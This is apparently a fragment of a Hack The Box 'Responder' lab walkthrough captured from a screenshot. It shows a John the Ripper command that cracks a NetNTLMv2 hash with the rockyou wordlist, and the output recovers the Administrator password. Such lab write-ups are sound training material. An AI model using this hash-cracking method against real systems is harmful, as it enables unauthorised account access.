 ❯ john --wordlist=/usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt hash.txt
Warning: detected hash type "netntlmv2", but the string is also recognized as "ntlmv2-opencl"
Use the "--format=ntlmv2-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2022-05-09 21:15) 100.0g/s 614400p/s 614400c/s 614400C/s 123456..horoscope
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
/home/b4xshor/Desktop/b4xsh0r/HTB/Responder/content
21
15
~VPN IP -> 10.129.148.208 ~Scanning ~Exploitation